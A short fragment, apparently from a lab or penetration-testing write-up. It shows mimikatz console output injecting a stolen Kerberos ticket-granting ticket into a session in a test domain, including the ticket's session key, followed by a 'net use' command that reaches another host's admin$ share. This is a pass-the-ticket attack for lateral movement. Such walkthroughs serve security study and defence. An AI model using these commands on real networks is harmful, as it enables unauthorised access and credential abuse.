 mimikatz # kerberos::ptc TGT_win7@lab.com.ccache
Principal : (01) : win7 ; @ LAB.COM
Data 0
Start/End/MaxRenew: 2020/1/8 13:08:05 ; 2020/1/8 23:08:05 ; 2020/1/15 13:08:05
Service Name (01) : krbtgt ; LAB.COM ; @ LAB.COM
Target Name  (01) : krbtgt ; LAB.COM ; @ LAB.COM
Client Name  (01) : win7 ; @ LAB.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
c759b1f7267b034a457928df3df191ea
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz # exit
Bye!
C:\Users\float\Desktop\mimikatz\x64>net use \\main.lab.com\admin$
命令成功完成。